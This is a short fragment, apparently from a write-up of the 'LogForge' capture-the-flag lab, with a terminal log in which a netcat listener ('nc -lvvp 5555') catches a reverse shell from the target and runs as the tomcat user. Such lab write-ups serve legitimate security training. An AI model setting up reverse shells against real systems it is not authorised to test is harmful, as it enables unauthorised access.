 ┌──(root💀carl)-[/home/carl]
└─# nc -lvvp 5555
listening on [any] 5555 ...
10.10.11.138: inverse host lookup failed: Unknown host
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.138] 58066
bash: cannot set terminal process group (796): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@LogForge:/var/lib/tomcat9$ ls
ls
conf
lib
logs
policy
webapps
work
tomcat@LogForge:/var/lib/tomcat9$